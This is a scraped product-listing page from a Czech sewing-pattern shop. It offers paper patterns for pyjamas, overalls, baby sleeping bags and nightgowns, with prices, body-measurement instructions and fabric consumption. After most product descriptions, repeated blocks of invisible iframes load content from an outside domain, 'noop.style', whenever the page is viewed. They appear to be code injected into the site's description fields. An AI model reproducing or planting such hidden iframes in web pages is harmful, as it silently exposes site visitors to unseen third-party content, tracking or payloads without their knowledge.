			<div class="availability"> 
						</div>
			
				<div class="product-desc" itemprop="description"><div id="short_description_block" class="bordercolor">
<div id="short_description_content" class="rte align_justify">
<div id="short_description_block" class="bordercolor">
<div id="short_description_content" class="rte align_justify">
<div id="short_description_block" class="bordercolor">
<div id="short_description_content" class="rte align_justify">
<p>Papírový střih s návodem na ušití pyžamových kalhot</p>
<p> </p>
<p>Střih zpracuji do 10 dní od změření tělesných rozměrů pro konstrukce střihů pomocí TĚLOMĚRNÉ PÁSKY uvázané v pase:</p>
<ul>
<li style="text-align: left;">výška postavy - od temene hlavy po chodidlo (zem)</li>
<li style="text-align: left;">konfekční velikost</li>
</ul>
<ul>
<li style="text-align: left;">obvod pasu - v nejužším místě trupu (TĚLOMĚRNÁ PÁSKA)</li>
<li style="text-align: left;">obvod sedu - po obvodu pánve přes vystoupliny hýždí</li>
<li style="text-align: left;">boční hloubka sedu - od pasu (TĚLOMĚRNÁ PÁSKA) po pevnou podložku (v sedě)</li>
<li style="text-align: left;">boční délka dolní končetiny - od pasu  (TĚLOMĚRNÁ PÁSKA) přes bok po podlahu</li>
<li style="text-align: left;">boční délka oděvu</li>
</ul>
<p><strong>SPOTŘEBA LÁTKY šíře 140 cm :</strong></p>
<p>KALHOTY = 1 x délka + 10 cm</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div></div>
			
		
			<div class="variant-links">
			
						 
			</div>
		
		</div>
	</article>

 <!-- end style products default type 1 -->
 
  <!-- style products default type 2 -->
 <!-- end style products default type 3 -->						
 <!-- style products default -->
 
	<article class="product-miniature js-product-miniature style_product1" data-id-product="2149" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="img_block">
		  
			<a href="https://www.strihy.eu/kombinezy/2149-overal-mina-matous.html" class="thumbnail product-thumbnail">
			  <img class="first-image "
				src = "https://www.strihy.eu/13685-home_default/overal-mina-matous.jpg" 
				alt = "Overal Mína / Matouš"
				data-full-size-image-url = "https://www.strihy.eu/13685-large_default/overal-mina-matous.jpg"
			  >
			       			
			</a>
		  
			<ul class="add-to-links">
				<li>
					
				</li>
												<li class="quick-view">
					
					<a class="quick_view" href="#" data-link-action="quickview" title="Rychlý náhled">
					 <span>Rychlý náhled</span>
					</a>
					
				</li>
				
			</ul> 
		
			
			<ul class="product-flag">
						</ul>
			
		</div>
		<div class="product_desc">
			<div class="inner_desc">
								 <div class="manufacturer"><a href="//www.strihy.eu/brands?id_manufacturer=0"></a></div>
								
				  <h3 itemprop="name"><a href="https://www.strihy.eu/kombinezy/2149-overal-mina-matous.html" class="product_name one_line" title="Overal Mína / Matouš">Overal Mína / Matouš</a></h3> 
				
				
					<div class="hook-reviews">
					
					</div>
				 
				
				
				  					<div class="product-price-and-shipping">
					  
					  

					  <span class="sr-only">Cena</span>
					  <span itemprop="price" class="price ">398 Kč</span>
					  

					  
											</div>
				  				
				<div class="cart">
					<div class="product-add-to-cart">	
 <form action="https://www.strihy.eu/kosik" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="60ea4a096dc9584d96f3cf3aebf332c8">
   <input type="hidden" name="id_product" value="2149" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" title="Koupit" data-button-action="add-to-cart" type="submit" >
  		 <i class="fa fa-shopping-cart"></i> Koupit
   </button>
 </form>
</div>
 				</div>
			</div>
			<div class="availability"> 
						</div>
			
				<div class="product-desc" itemprop="description"><div id="short_description_block" class="bordercolor">
<div id="short_description_content" class="rte align_justify">
<p style="text-align: left;">Papírový střih obdržíte včetně základního návodu na šití</p>
<p style="text-align: left;"> </p>
<p style="text-align: left;">měření tělesných rozměrů pro konstrukce střihů pomocí TĚLOMĚRNÉ PÁSKY uvázané v pase:</p>
<div style="text-align: left;"><strong>typ střihu:</strong></div>
<div style="text-align: left;"><ol><ol>
<li>kojenecký</li>
<li>dětský
<div style="text-align: left;">pánský</div>
dámský</li>
</ol></ol></div>
<ul style="text-align: left;">
<li>výška postavy - od temene hlavy po chodidlo (zem)</li>
<li>konfekční velikost</li>
<li>obvod krku - od 7 krčního obratle podél kořene krku po jamku vpředu, TĚSNĚ okolo krku</li>
<li>obvod hrudi - přes prsní vrcholky</li>
<li>délka zad - od 7 obratle na krku po pas (TĚLOMĚRNÁ PÁSKA)</li>
<li>šíře zad - MEZI SVISLÝMI PAŽEMI (od rýhy v podpaží přes lopatky po rýhu zad v podlaží)</li>
<li>šíře 1 ramene - od krku po kloub ramene (ramenní šev na tričku)</li>
<li>délka ruky - od ramenního kloubu po zápěstní kloub</li>
<li>obvod zápěstí - volně kolem kloubu</li>
<li>obvod pasu - v nejužším místě trupu (TĚLOMĚRNÁ PÁSKA)</li>
<li>obvod sedu - po obvodu pánve přes vystoupliny hýždí</li>
<li>boční hloubka sedu - od pasu (TĚLOMĚRNÁ PÁSKA) po pevnou podložku (v sedě)</li>
<li>boční délka dolní končetiny - od pasu  (TĚLOMĚRNÁ PÁSKA) přes bok po podlahu</li>
</ul>
<p> </p>
<p style="text-align: left;"><strong>SPOTŘEBA LÁTKY šíře 140 cm :</strong></p>
<p style="text-align: left;">1 x délka oděvu + 1 x délka rukávů</p>
</div>
</div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div></div>
			
		
			<div class="variant-links">
			
						 
			</div>
		
		</div>
	</article>

 <!-- end style products default type 1 -->
 
  <!-- style products default type 2 -->
 <!-- end style products default type 3 -->						
 <!-- style products default -->
 
	<article class="product-miniature js-product-miniature style_product1" data-id-product="1511" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="img_block">
		  
			<a href="https://www.strihy.eu/nocni-kosile-a-pyzama/1511-spaci-pytel-bez-rukavu-veruska.html" class="thumbnail product-thumbnail">
			  <img class="first-image "
				src = "https://www.strihy.eu/12808-home_default/spaci-pytel-bez-rukavu-veruska.jpg" 
				alt = "Spací pytel bez rukávů Věruška"
				data-full-size-image-url = "https://www.strihy.eu/12808-large_default/spaci-pytel-bez-rukavu-veruska.jpg"
			  >
			       			
			</a>
		  
			<ul class="add-to-links">
				<li>
					
				</li>
												<li class="quick-view">
					
					<a class="quick_view" href="#" data-link-action="quickview" title="Rychlý náhled">
					 <span>Rychlý náhled</span>
					</a>
					
				</li>
				
			</ul> 
		
			
			<ul class="product-flag">
						</ul>
			
		</div>
		<div class="product_desc">
			<div class="inner_desc">
								 <div class="manufacturer"><a href="//www.strihy.eu/brands?id_manufacturer=0"></a></div>
								
				  <h3 itemprop="name"><a href="https://www.strihy.eu/nocni-kosile-a-pyzama/1511-spaci-pytel-bez-rukavu-veruska.html" class="product_name one_line" title="Spací pytel bez rukávů Věruška">Spací pytel bez rukávů Věruška</a></h3> 
				
				
					<div class="hook-reviews">
					
					</div>
				 
				
				
				  					<div class="product-price-and-shipping">
					  
					  

					  <span class="sr-only">Cena</span>
					  <span itemprop="price" class="price ">130 Kč</span>
					  

					  
											</div>
				  				
				<div class="cart">
					<div class="product-add-to-cart">	
 <form action="https://www.strihy.eu/kosik" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="60ea4a096dc9584d96f3cf3aebf332c8">
   <input type="hidden" name="id_product" value="1511" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" title="Koupit" data-button-action="add-to-cart" type="submit" >
  		 <i class="fa fa-shopping-cart"></i> Koupit
   </button>
 </form>
</div>
 				</div>
			</div>
			<div class="availability"> 
						</div>
			
				<div class="product-desc" itemprop="description"><p>pohodný a praktický umožňující pohyb miminka ve spánku a snadnou manipulaci při převlékání Střih je doplněn vrstvenou aplikací rybičky</p>
<p> </p>
<p>ke konstrukci potřebuji tyto rozměry:</p>
<p>výšku postavy</p>
<p>obvod kolem ramen    </p>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div></div>
			
		
			<div class="variant-links">
			
						 
			</div>
		
		</div>
	</article>

 <!-- end style products default type 1 -->
 
  <!-- style products default type 2 -->
 <!-- end style products default type 3 -->						
 <!-- style products default -->
 
	<article class="product-miniature js-product-miniature style_product1" data-id-product="2383" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="img_block">
		  
			<a href="https://www.strihy.eu/nocni-kosile-a-pyzama/2383-spaci-pytel.html" class="thumbnail product-thumbnail">
			  <img class="first-image "
				src = "https://www.strihy.eu/10850-home_default/spaci-pytel.jpg" 
				alt = "Spací pytel"
				data-full-size-image-url = "https://www.strihy.eu/10850-large_default/spaci-pytel.jpg"
			  >
			       			
			</a>
		  
			<ul class="add-to-links">
				<li>
					
				</li>
												<li class="quick-view">
					
					<a class="quick_view" href="#" data-link-action="quickview" title="Rychlý náhled">
					 <span>Rychlý náhled</span>
					</a>
					
				</li>
				
			</ul> 
		
			
			<ul class="product-flag">
						</ul>
			
		</div>
		<div class="product_desc">
			<div class="inner_desc">
								 <div class="manufacturer"><a href="//www.strihy.eu/brands?id_manufacturer=0"></a></div>
								
				  <h3 itemprop="name"><a href="https://www.strihy.eu/nocni-kosile-a-pyzama/2383-spaci-pytel.html" class="product_name one_line" title="Spací pytel">Spací pytel</a></h3> 
				
				
					<div class="hook-reviews">
					
					</div>
				 
				
				
				  					<div class="product-price-and-shipping">
					  
					  

					  <span class="sr-only">Cena</span>
					  <span itemprop="price" class="price ">104 Kč</span>
					  

					  
											</div>
				  				
				<div class="cart">
					<div class="product-add-to-cart">	
 <form action="https://www.strihy.eu/kosik" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="60ea4a096dc9584d96f3cf3aebf332c8">
   <input type="hidden" name="id_product" value="2383" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" title="Koupit" data-button-action="add-to-cart" type="submit" >
  		 <i class="fa fa-shopping-cart"></i> Koupit
   </button>
 </form>
</div>
 				</div>
			</div>
			<div class="availability"> 
						</div>
			
				<div class="product-desc" itemprop="description"><p>pohodný a praktický umožňující pohyb miminka ve spánku a snadnou manipulaci při převlékání Střih je doplněn vrstvenou aplikací rybičky</p>
<p> </p>
<p>ke konstrukci potřebuji tyto rozměry:</p>
<p>výšku postavy</p>
<p>obvod kolem ramen    </p>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div></div>
			
		
			<div class="variant-links">
			
						 
			</div>
		
		</div>
	</article>

 <!-- end style products default type 1 -->
 
  <!-- style products default type 2 -->
 <!-- end style products default type 3 -->						
 <!-- style products default -->
 
	<article class="product-miniature js-product-miniature style_product1" data-id-product="2407" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="img_block">
		  
			<a href="https://www.strihy.eu/nocni-kosile-pyzama/2407-pyzamovy-svrsek-nadezda-daniel.html" class="thumbnail product-thumbnail">
			  <img class="first-image "
				src = "https://www.strihy.eu/12716-home_default/pyzamovy-svrsek-nadezda-daniel.jpg" 
				alt = "Pyžamový svršek Naděžda, Daniel"
				data-full-size-image-url = "https://www.strihy.eu/12716-large_default/pyzamovy-svrsek-nadezda-daniel.jpg"
			  >
			       			
			</a>
		  
			<ul class="add-to-links">
				<li>
					
				</li>
												<li class="quick-view">
					
					<a class="quick_view" href="#" data-link-action="quickview" title="Rychlý náhled">
					 <span>Rychlý náhled</span>
					</a>
					
				</li>
				
			</ul> 
		
			
			<ul class="product-flag">
						</ul>
			
		</div>
		<div class="product_desc">
			<div class="inner_desc">
								 <div class="manufacturer"><a href="//www.strihy.eu/brands?id_manufacturer=0"></a></div>
								
				  <h3 itemprop="name"><a href="https://www.strihy.eu/nocni-kosile-pyzama/2407-pyzamovy-svrsek-nadezda-daniel.html" class="product_name one_line" title="Pyžamový svršek Naděžda, Daniel">Pyžamový svršek Naděžda, Daniel</a></h3> 
				
				
					<div class="hook-reviews">
					
					</div>
				 
				
				
				  					<div class="product-price-and-shipping">
					  
					  

					  <span class="sr-only">Cena</span>
					  <span itemprop="price" class="price ">182 Kč</span>
					  

					  
											</div>
				  				
				<div class="cart">
					<div class="product-add-to-cart">	
 <form action="https://www.strihy.eu/kosik" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="60ea4a096dc9584d96f3cf3aebf332c8">
   <input type="hidden" name="id_product" value="2407" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" title="Koupit" data-button-action="add-to-cart" type="submit" >
  		 <i class="fa fa-shopping-cart"></i> Koupit
   </button>
 </form>
</div>
 				</div>
			</div>
			<div class="availability"> 
						</div>
			
				<div class="product-desc" itemprop="description"><div id="short_description_block" class="bordercolor">
<div id="short_description_content" class="rte align_justify">
<div id="idTab1" class="rte" style="text-align: left;"><strong>Papírový střih včetně návodu na šití horního dílu pyžama<br /></strong></div>
<div class="rte" style="text-align: left;"><strong><br /></strong></div>
<div class="rte" style="text-align: left;"><strong>SPOTŘEBA LÁTKY šíře 140 cm :</strong></div>
<div class="rte" style="text-align: left;">TRIČKO = 2 x délka oděvu + 1 x délka rukávu</div>
<div class="rte" style="text-align: left;"> </div>
<div class="rte" style="text-align: left;">způsob měření tělesných rozměrů pro konstrukce střihů pomocí TĚLOMĚRNÉ PÁSKY uvázané v pase:</div>
<div class="rte" style="text-align: left;">
<ul>
<li><strong>výška postavy</strong> - od temene hlavy po chodidlo (zem)</li>
<li><strong>obvod krku</strong> - od 7 krčního obratle podél kořene krku po jamku vpředu, okolo krku</li>
<li><strong>obvod hrudi</strong> - přes prsní vrcholky<strong> <br /></strong></li>
<li><strong>délka zad</strong> - od 7 obratle na krku po pas</li>
<li><strong>šíře zad</strong> - přes lopatky po rýhu zad v podlaží</li>
<li><strong>šíře 1 ramene</strong> - od krční jamky po kloub ramene</li>
<li><strong>délka ruky</strong> - od kořene krku po zápěstní kloub</li>
<li><strong>obvod pasu</strong> -  v nejužším místě trupu</li>
<li><strong>obvod sedu</strong> -  po obvodu pánve přes vystoupliny hýždí</li>
<li><strong>boční hloubka sedu</strong> - od pasu po pevnou podložku (v sedě)</li>
</ul>
</div>
</div>
</div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div></div>
			
		
			<div class="variant-links">
			
						 
			</div>
		
		</div>
	</article>

 <!-- end style products default type 1 -->
 
  <!-- style products default type 2 -->
 <!-- end style products default type 3 -->						
 <!-- style products default -->
 
	<article class="product-miniature js-product-miniature style_product1" data-id-product="2244" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="img_block">
		  
			<a href="https://www.strihy.eu/strihy-na-prani/2244-strih-na-prani.html" class="thumbnail product-thumbnail">
			  <img class="first-image "
				src = "https://www.strihy.eu/5798-home_default/strih-na-prani.jpg" 
				alt = "STŘIH NA PŘÁNÍ ODĚVNÍ soubor"
				data-full-size-image-url = "https://www.strihy.eu/5798-large_default/strih-na-prani.jpg"
			  >
			       			
			</a>
		  
			<ul class="add-to-links">
				<li>
					
				</li>
												<li class="quick-view">
					
					<a class="quick_view" href="#" data-link-action="quickview" title="Rychlý náhled">
					 <span>Rychlý náhled</span>
					</a>
					
				</li>
				
			</ul> 
		
			
			<ul class="product-flag">
						</ul>
			
		</div>
		<div class="product_desc">
			<div class="inner_desc">
								 <div class="manufacturer"><a href="//www.strihy.eu/brands?id_manufacturer=0"></a></div>
								
				  <h3 itemprop="name"><a href="https://www.strihy.eu/strihy-na-prani/2244-strih-na-prani.html" class="product_name one_line" title="STŘIH NA PŘÁNÍ ODĚVNÍ soubor">STŘIH NA PŘÁNÍ ODĚVNÍ soubor</a></h3> 
				
				
					<div class="hook-reviews">
					
					</div>
				 
				
				
				  					<div class="product-price-and-shipping">
					  
					  

					  <span class="sr-only">Cena</span>
					  <span itemprop="price" class="price ">700 Kč</span>
					  

					  
											</div>
				  				
				<div class="cart">
					<div class="product-add-to-cart">	
 <form action="https://www.strihy.eu/kosik" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="60ea4a096dc9584d96f3cf3aebf332c8">
   <input type="hidden" name="id_product" value="2244" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" title="Koupit" data-button-action="add-to-cart" type="submit" >
  		 <i class="fa fa-shopping-cart"></i> Koupit
   </button>
 </form>
</div>
 				</div>
			</div>
			<div class="availability"> 
						</div>
			
				<div class="product-desc" itemprop="description"><p>PODLE DODANÝCH PODKLADŮ.</p>
<p>Máte vysněný střih a není v nabídce?<strong>  Stačí učinit objednávku a po jejím potvrzení zaslat obrázek požadovaného střihu.</strong></p>
<p>  Zpracovaný střih obsahuje odkaz na stránky plné návodů na šití.</p>
<p> </p>
<p>V současné době 3/4 střihové nabídky byly původně objednány jako střihy na přání. Udaná cena je pouze orientační.</p>
<p>U JEDNODUŽŠÍCH NEBO SLOŽITĚJŠÍCH KONSTRUKCÍ PROVEDEME CENOVOU ÚPRAVU</p>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div></div>
			
		
			<div class="variant-links">
			
						 
			</div>
		
		</div>
	</article>

 <!-- end style products default type 1 -->
 
  <!-- style products default type 2 -->
 <!-- end style products default type 3 -->						
 <!-- style products default -->
 
	<article class="product-miniature js-product-miniature style_product1" data-id-product="550" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="img_block">
		  
			<a href="https://www.strihy.eu/kombinezy/550-overal-simonka-simon.html" class="thumbnail product-thumbnail">
			  <img class="first-image "
				src = "https://www.strihy.eu/12363-home_default/overal-simonka-simon.jpg" 
				alt = "Overal Simonka / Simon"
				data-full-size-image-url = "https://www.strihy.eu/12363-large_default/overal-simonka-simon.jpg"
			  >
			       			
			</a>
		  
			<ul class="add-to-links">
				<li>
					
				</li>
												<li class="quick-view">
					
					<a class="quick_view" href="#" data-link-action="quickview" title="Rychlý náhled">
					 <span>Rychlý náhled</span>
					</a>
					
				</li>
				
			</ul> 
		
			
			<ul class="product-flag">
						</ul>
			
		</div>
		<div class="product_desc">
			<div class="inner_desc">
								 <div class="manufacturer"><a href="//www.strihy.eu/brands?id_manufacturer=0"></a></div>
								
				  <h3 itemprop="name"><a href="https://www.strihy.eu/kombinezy/550-overal-simonka-simon.html" class="product_name one_line" title="Overal Simonka / Simon">Overal Simonka / Simon</a></h3> 
				
				
					<div class="hook-reviews">
					
					</div>
				 
				
				
				  					<div class="product-price-and-shipping">
					  
					  

					  <span class="sr-only">Cena</span>
					  <span itemprop="price" class="price ">345 Kč</span>
					  

					  
											</div>
				  				
				<div class="cart">
					<div class="product-add-to-cart">	
 <form action="https://www.strihy.eu/kosik" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="60ea4a096dc9584d96f3cf3aebf332c8">
   <input type="hidden" name="id_product" value="550" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" title="Koupit" data-button-action="add-to-cart" type="submit" >
  		 <i class="fa fa-shopping-cart"></i> Koupit
   </button>
 </form>
</div>
 				</div>
			</div>
			<div class="availability"> 
						</div>
			
				<div class="product-desc" itemprop="description"><div id="short_description_block" class="bordercolor">
<div id="short_description_content" class="rte align_justify">
<p style="text-align: left;">Papírový střih obdržíte včetně základního návodu na šití</p>
<p style="text-align: left;"> </p>
<p style="text-align: left;">měření tělesných rozměrů pro konstrukce střihů pomocí TĚLOMĚRNÉ PÁSKY uvázané v pase:</p>
<div style="text-align: left;"><strong>typ střihu:</strong></div>
<div style="text-align: left;"><ol><ol>
<li>kojenecký</li>
<li>dětský
<div style="text-align: left;">pánský</div>
dámský</li>
</ol></ol></div>
<ul style="text-align: left;">
<li>výška postavy - od temene hlavy po chodidlo (zem)</li>
<li>konfekční velikost</li>
<li>obvod krku - od 7 krčního obratle podél kořene krku po jamku vpředu, TĚSNĚ okolo krku</li>
<li>obvod hrudi - přes prsní vrcholky</li>
<li>délka zad - od 7 obratle na krku po pas (TĚLOMĚRNÁ PÁSKA)</li>
<li>šíře zad - MEZI SVISLÝMI PAŽEMI (od rýhy v podpaží přes lopatky po rýhu zad v podlaží)</li>
<li>šíře 1 ramene - od krku po kloub ramene (ramenní šev na tričku)</li>
<li>délka ruky - od ramenního kloubu po zápěstní kloub</li>
<li>obvod zápěstí - volně kolem kloubu</li>
<li>obvod pasu - v nejužším místě trupu (TĚLOMĚRNÁ PÁSKA)</li>
<li>obvod sedu - po obvodu pánve přes vystoupliny hýždí</li>
<li>boční hloubka sedu - od pasu (TĚLOMĚRNÁ PÁSKA) po pevnou podložku (v sedě)</li>
<li>boční délka dolní končetiny - od pasu  (TĚLOMĚRNÁ PÁSKA) přes bok po podlahu</li>
</ul>
<p> </p>
<p style="text-align: left;"><strong>SPOTŘEBA LÁTKY šíře 140 cm :</strong></p>
<p style="text-align: left;">1 x délka oděvu + 1 x délka rukávů</p>
</div>
</div></div>
			
		
			<div class="variant-links">
			
						 
			</div>
		
		</div>
	</article>

 <!-- end style products default type 1 -->
 
  <!-- style products default type 2 -->
 <!-- end style products default type 3 -->						
 <!-- style products default -->
 
	<article class="product-miniature js-product-miniature style_product1" data-id-product="516" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="img_block">
		  
			<a href="https://www.strihy.eu/nocni-kosile-pyzama/516-nocni-kosile-maxitriko-milena.html" class="thumbnail product-thumbnail">
			  <img class="first-image "
				src = "https://www.strihy.eu/8685-home_default/nocni-kosile-maxitriko-milena.jpg" 
				alt = "Noční košile, maxitriko Milena"
				data-full-size-image-url = "https://www.strihy.eu/8685-large_default/nocni-kosile-maxitriko-milena.jpg"
			  >
			       			
			</a>
		  
			<ul class="add-to-links">
				<li>
					
				</li>
												<li class="quick-view">
					
					<a class="quick_view" href="#" data-link-action="quickview" title="Rychlý náhled">
					 <span>Rychlý náhled</span>
					</a>
					
				</li>
				
			</ul> 
		
			
			<ul class="product-flag">
						</ul>
			
		</div>
		<div class="product_desc">
			<div class="inner_desc">
								 <div class="manufacturer"><a href="//www.strihy.eu/brands?id_manufacturer=0"></a></div>
								
				  <h3 itemprop="name"><a href="https://www.strihy.eu/nocni-kosile-pyzama/516-nocni-kosile-maxitriko-milena.html" class="product_name one_line" title="Noční košile, maxitriko Milena">Noční košile, maxitriko Milena</a></h3> 
				
				
					<div class="hook-reviews">
					
					</div>
				 
				
				
				  					<div class="product-price-and-shipping">
					  
					  

					  <span class="sr-only">Cena</span>
					  <span itemprop="price" class="price ">189 Kč</span>
					  

					  
											</div>
				  				
				<div class="cart">
					<div class="product-add-to-cart">	
 <form action="https://www.strihy.eu/kosik" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="60ea4a096dc9584d96f3cf3aebf332c8">
   <input type="hidden" name="id_product" value="516" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" title="Koupit" data-button-action="add-to-cart" type="submit" >
  		 <i class="fa fa-shopping-cart"></i> Koupit
   </button>
 </form>
</div>
 				</div>
			</div>
			<div class="availability"> 
						</div>
			
				<div class="product-desc" itemprop="description"><div id="short_description_block" class="bordercolor">
<div id="short_description_content" class="rte align_justify">
<div id="idTab1" class="rte" style="text-align: left;"><strong>Papírový střih včetně návodu na šití noční košile<br /></strong></div>
<div class="rte" style="text-align: left;"><strong><br /></strong></div>
<div class="rte" style="text-align: left;"><strong>SPOTŘEBA LÁTKY šíře 140 cm :</strong></div>
<div class="rte" style="text-align: left;">NOČNÍ KOŠILE = 2 x délka oděvu + 1 x délka rukávu</div>
<div class="rte" style="text-align: left;"> </div>
<div class="rte" style="text-align: left;">způsob měření tělesných rozměrů pro konstrukce střihů pomocí TĚLOMĚRNÉ PÁSKY uvázané v pase:</div>
<div class="rte" style="text-align: left;">
<ul>
<li><strong>výška postavy</strong> - od temene hlavy po chodidlo (zem)</li>
<li><strong>obvod krku</strong> - od 7 krčního obratle podél kořene krku po jamku vpředu, okolo krku</li>
<li><strong>obvod hrudi</strong> - přes prsní vrcholky<strong> <br /></strong></li>
<li><strong>délka zad</strong> - od 7 obratle na krku po pas</li>
<li><strong>šíře zad</strong> - přes lopatky po rýhu zad v podlaží</li>
<li><strong>šíře 1 ramene</strong> - od krční jamky po kloub ramene</li>
<li><strong>délka ruky</strong> - od kořene krku po zápěstní kloub</li>
<li><strong>obvod pasu</strong> -  v nejužším místě trupu</li>
<li><strong>obvod sedu</strong> -  po obvodu pánve přes vystoupliny hýždí</li>
<li><strong>boční hloubka sedu</strong> - od pasu po pevnou podložku (v sedě)</li>
<li>boční délka dolní končetiny -  od pasu přes bok po podlahu</li>
</ul>
</div>
</div>
</div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
